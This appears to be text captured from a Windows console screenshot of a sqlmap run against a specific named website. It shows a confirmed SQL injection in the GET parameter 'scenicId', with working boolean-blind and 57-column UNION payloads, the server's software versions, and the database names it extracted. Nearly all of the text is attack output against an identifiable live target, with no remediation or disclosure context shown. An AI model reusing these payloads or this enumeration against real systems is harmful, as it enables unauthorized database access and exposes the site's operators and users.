 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:22:04
[18:22:04] [INFO] resuming back-end DBMS 'mysql'
[18:22:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: scenicId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: scenicId=132 AND 6434=6434
    Type: UNION query
    Title: MySQL UNION query (NULL) - 57 columns
    Payload: scenicId=-2652 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(0x7177717271,0x724c504a6e42414a7367,0x7177647071
),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[18:22:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5
[18:22:04] [INFO] fetching database names
[18:22:04] [WARNING] reflective value(s) found and filtering out
[18:22:04] [INFO] the SQL query used returns 2 entries
[18:22:05] [INFO] retrieved: "information_schema"
[18:22:05] [INFO] retrieved: "sitegroup_new_line_cate"
available databases [2]:
[*] information_schema
[*] sitegroup_new_line_cate
[18:22:05] [INFO] fetched data logged to text files under 'F:\123\output\scenic.
66diqiu.com'
[*] shutting down at 18:22:05